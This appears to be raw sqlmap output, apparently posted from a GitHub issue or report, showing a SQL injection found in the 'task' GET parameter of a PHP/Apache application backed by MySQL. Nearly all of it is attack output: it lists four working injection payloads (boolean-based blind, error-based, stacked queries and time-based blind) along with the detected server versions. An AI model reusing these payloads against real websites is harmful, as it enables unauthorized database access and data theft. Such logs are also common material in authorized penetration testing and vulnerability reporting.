 [18:15:25] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'task' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 390 HTTP(s) requests:
---
Parameter: task (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: task=4' RLIKE (SELECT (CASE WHEN (5400=5400) THEN 4 ELSE 0x28 END))-- YGvs

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: task=4' AND GTID_SUBSET(CONCAT(0x716b6b7671,(SELECT (ELT(1172=1172,1))),0x7171707071),1172)-- XoWD

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: task=4';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: task=4' AND 4366=BENCHMARK(5000000,MD5(0x765a7757))-- XLSU
---
[18:16:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39